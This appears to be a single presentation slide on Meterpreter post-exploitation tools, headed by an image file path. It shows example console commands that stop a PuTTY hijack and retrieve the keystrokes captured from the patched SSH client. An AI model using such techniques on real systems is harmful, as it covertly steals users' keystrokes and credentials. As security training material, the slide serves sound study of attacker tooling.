 Meterpreter Tools
• Altering process execution
• Example:
meterpreter > ar_putty_stop
Stoping Putty Hijack
Unpatching Putty...
meterpreter > ar_putty_keystrokes
Retreving Keystrokes
Slide: 19